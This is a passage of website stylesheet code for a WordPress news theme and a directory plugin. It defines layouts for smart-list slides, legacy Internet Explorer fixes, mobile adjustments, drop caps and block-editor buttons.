line-height: 28px;
color: #000000;
margin-top: 20px !important;
margin-bottom: 10px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-current-item-title {
margin-top: 15px !important;
}
}
.td_smart_list_5 .td-sml-caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
text-align: right;
color: #fff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
padding-right: 10px;
padding-bottom: 10px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-caption {
font-size: 10px;
line-height: 15px;
}
}
.td_smart_list_5 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
bottom: 0;
left: 0;
content: "";
display: block;
height: 150%;
width: 100%;
position: absolute;
z-index: -1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
.td_smart_list_5 figcaption div:empty {
display: none;
} .td_smart_list_6 {
position: relative;
z-index: 1;
clear: both;
margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 11px;
position: relative; }
.td_smart_list_6 .td-number-and-title h2 {
margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-number-and-title {
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-number-and-title {
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_6 .td-sml-current-item-nr {
display: inline-block;
font-weight: 600;
font-size: 21px;
line-height: 24px;
color: #fff;
padding: 6px 4px;
background-color: #000;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-nr {
margin-right: auto;
margin-left: auto;
margin-bottom: 10px;
display: table;
}
}
.td_smart_list_6 .td-sml-current-item-title {
display: inline-block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-sml-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
.td_smart_list_6 .td-sml-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 18px;
}
}
.td_smart_list_6 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_6 .td-smart-next {
margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
} .td_smart_list_7 {
position: relative;
margin-bottom: 21px;
clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
display: block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 0;
text-align: center;
width: 100%;
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_7 .td-sml-current-item-title {
font-size: 18px;
line-height: 24px;
}
}
@media (max-width: 767px) {
.td_smart_list_7 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination {
display: inline-block;
width: 100%;
position: absolute;
top: 0;
margin-bottom: 0; }
@media (max-width: 767px) {
.td_smart_list_7 .td-smart-list-pagination {
position: relative;
margin-top: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
position: relative;
display: inline-block;
margin-top: 14px; }
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-smart-list-pagination {
margin-bottom: 5px;
}
}
.td_smart_list_7 .td-item .td-item-title {
margin: 0 85px;
}
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-item-title {
margin: 0 5px;
}
}
.td_smart_list_7 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
text-align: left;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
} .td_smart_list_8 {
position: relative;
z-index: 1;
clear: both;
}
.td_smart_list_8 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 16px;
position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
font-weight: 600;
font-size: 20px;
line-height: 28px;
margin-bottom: 16px;
margin-top: 26px;
color: #000;
}
.td_smart_list_8 .td-sml-description {
margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
text-align: center;
border: 1px solid #ededed;
margin-bottom: 20px;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap {
margin-top: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
height: 30px;
padding: 0 35px 0 10px;
margin: 10px 0;
overflow: hidden;
background-color: #fff;
border: none;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
outline: none;
font-family: 'Open Sans', arial, sans-serif;
max-width: 60%;
text-overflow: ellipsis;
cursor: pointer; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
text-align: center;
max-width: 70%;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
text-align: left;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
display: inline;
position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
content: '';
width: 0;
height: 0;
position: absolute;
top: 7px;
right: 16px;
z-index: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid black;
pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 18px;
margin: 0;
background-color: transparent !important;
color: inherit; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 6px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: none; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: inline;
top: 1px;
font-size: 16px;
position: relative;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
content: '\e802';
margin-right: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
content: '\e803';
margin-left: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
background-color: transparent !important;
color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
display: none;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
border-left: 1px solid #ededed;
margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
border-right: 1px solid #ededed;
margin-right: 3px;
}
@-moz-document url-prefix() {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
top: 9px;
}
}   .ie8 .td_smart_list_1 .td-iosSlider {
width: 100% !important;
height: 100% !important;
} .ie8 .td_smart_list_3 .td-iosSlider {
width: 100% ;
height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
position: relative;
top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
display: none;
} .ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
}
@media screen and (max-width: 767px) {
.ie9 .td-menu-mob-open-menu .td-content-wrap {
left: 80%;
}
} .ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
border-radius: 0;
}
@media (min-width: 768px) {
.ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
.ie8 .td-trending-now-title,
.ie9 .td-trending-now-title,
.ie10 .td-trending-now-title,
.ie11 .td-trending-now-title {
font-size: 9px;
}
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
-webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
left: auto;
right: -118px;
}
@media (max-width: 1366px) {
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
right: -78px;
}
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 118px;
}
@media (max-width: 1366px) {
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 78px;
}
} .ie8 .td-pb-span12 {
width: 1021px;
}
.ie8 .td-pulldown-filter-list {
background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
border-right: 1px solid #222222;
}
.ie8 .alignleft {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .alignright {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie8 .td-search-background {
right: 100%;
}
.ie8 .td-search-opened .td-search-background {
right: 0;
}
.ie8 .td-live-theme-demos {
display: none;
}
.ie8 .td-trending-now-post {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie9 .td-search-background {
right: 100%;
}
.ie9 .td-search-opened .td-search-background {
right: 0;
} @media (min-width: 768px) {
.td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
top: -1px;
}
}
.td-md-is-chrome .td-next-prev-wrap i {
padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
position: relative;
} .td-md-is-android { }
.td-md-is-android #td-top-mobile-toggle i {
line-height: 58px;
padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 3px 15px 2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 2px 12px;
}
}
.td-md-is-android .td_block_mega_menu .td-post-category {
padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 23px; }
@media (max-width: 767px) {
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 26px;
}
}
.td-md-is-android.category .entry-title span {
padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
line-height: 20px;
}
.td-md-is-android .td-author-counters span {
padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
top: 19px;
}
.td-md-is-android .td-related-title a {
padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td-trending-now-title {
padding: 2px 15px 3px;
}
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
top: 2px;
}
.td-md-is-android .td-trending-now-title {
top: -5px; }
@media (max-width: 767px) {
.td-md-is-android .td-trending-now-title {
top: 0;
}
}
.td-md-is-android .td-next-prev-wrap i {
padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
display: none;
} .td-md-is-ios { }
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
display: none;
} .backstretch {
width: 100%;
height: 100%;
position: fixed;
z-index: -99999;
top: 0;
}
body .td-backstretch {
max-width: none;
opacity: 0;
transition: opacity 2s;
display: block;
}
body .td-stretch-width {
height: auto;
width: 100.03%;
margin: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body .td-stretch-height {
position: relative;
height: 100%;
width: auto;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
opacity: 0;
}
.td-animation-stack-type0-2 {
opacity: 1 !important;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56); }
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: scale(0.95);
}
.td-animation-stack-type1-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: translate(0px, 10px);
-webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 14px 4px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
padding-left: 18px;
padding-right: 17px;
font-size: 40px;
border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
background-color: #000;
font-size: .85em;
line-height: 1;
color: #fff;
border-radius: 100px;
margin: -2px 15px 0 0;
padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
padding-top: 0;
}
p span.td_text_columns_two_cols {
display: block;
}
.td-post-content p.has-small-font-size {
font-size: 13px;
}
.td-post-content p.has-large-font-size {
font-size: 36px;
}
.td-post-content p.has-larger-font-size {
font-size: 42px;
}
.wp-block-button {
margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
display: inline-block;
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
color: #fff;
}.sabai .twitter-typeahead{width:100%}.sabai-search{padding:8px 8px 0 8px;border-radius:4px;background-color:#f8f8f8;border:1px solid #e7e7e7;margin:0!important}.sabai-search .sabai-row{margin-left:-4px;margin-right:-4px}.sabai-search .sabai-row>div{margin-top:0;margin-bottom:8px;vertical-align:middle;padding-right:4px;padding-left:4px;height:30px}.sabai-search,.sabai-search input,.sabai-search select{width:100%!important;vertical-align:middle;max-width:none!important}.sabai-search input,.sabai-search select{padding:0 3px!important;background-color:#fff;border:1px solid #ccc}.sabai-search .sabai-btn,.sabai-search input,.sabai-search select{height:30px!important;margin:0!important}.sabai-search select{white-space:nowrap}.sabai-search .sabai-btn{min-width:0}.sabai-search>div{margin:0}.sabai-search-mini .sabai-row>div{width:100%;margin-left:0}.sabai-box-shadow{-webkit-box-shadow:0 2px 2px rgba(85,85,85,.5);box-shadow:0 2px 2px rgba(85,85,85,.5)}.sabai *,.sabai :after,.sabai :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img,.sabai-img-responsive{display:block;max-width:100%;height:auto}.sabai-img-rounded{border-radius:6px}.sabai-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s 